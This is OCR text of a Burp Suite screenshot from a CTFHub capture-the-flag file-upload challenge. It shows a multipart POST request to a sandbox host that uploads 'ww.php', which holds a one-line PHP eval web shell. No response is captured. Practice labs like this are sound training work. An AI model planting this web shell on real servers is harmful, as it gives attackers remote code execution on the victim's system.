 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------116481528430080682774104606235
8 Content-Length: 381
9 Origin: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-4aa106aa61751c06.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------116481528430080682774104606235
16 Content-Disposition: form-data; name="file"; filename="ww.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------116481528430080682774104606235
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------116481528430080682774104606235--
26
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头
英
Inspector
准备完毕
Event log (11) All issues (15)
内存: 225.0MB